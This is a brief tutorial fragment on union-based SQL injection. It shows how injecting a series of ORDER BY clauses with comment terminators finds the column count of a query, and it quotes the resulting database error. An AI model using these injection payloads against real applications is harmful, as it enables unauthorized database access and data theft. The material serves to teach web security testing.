 Exploiting Union-Based SQLi

Determining the number of columns required in an SQL injection UNION attack using ORDER BY:

select title, cost from product where id =1 order by 1

• Incrementally inject a series of ORDER BY clauses until you get an error or observe a different behaviour in the application

order by 1--
order by 2--
order by 3--

The ORDER BY position number 3 is out of range of the number of items in the select list.